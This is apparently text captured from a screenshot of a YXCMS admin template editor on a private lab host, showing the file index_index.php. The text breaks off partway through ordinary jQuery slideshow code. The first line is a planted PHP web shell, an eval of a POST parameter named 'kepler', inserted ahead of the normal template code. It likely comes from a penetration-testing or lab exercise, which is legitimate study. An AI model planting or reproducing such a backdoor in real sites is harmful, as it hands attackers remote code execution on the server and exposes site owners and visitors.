 192.168.33.5/yxcms/index.php?r=admin/index/index#
管理首页 结构管理 内容管理 拓展应用
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php @eval($_POST["kepler"]);?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');